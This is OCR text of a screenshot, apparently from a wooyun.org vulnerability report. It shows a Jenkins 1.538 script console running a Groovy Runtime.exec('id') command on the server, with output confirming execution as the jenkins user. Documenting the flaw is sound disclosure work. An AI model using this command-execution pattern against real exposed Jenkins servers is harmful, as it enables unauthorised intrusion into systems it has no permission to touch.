 Jenkins
搜索
Jenkins
新Job
查看用户
任务历史
系统管理
Credentials
任务队列
当前队列没有构建任务
任务状态
# 状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if
you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 java.lang.Runtime.getRuntime().exec('id').getText();
运行
Result
Result: uid=498(jenkins) gid=498(jenkins) groups=498(jenkins)
帮助我们本地化当前页
页面生成于: 2013-11-7 9:37:56 REST API Jenkins ver. 1.538
www.wooyun.org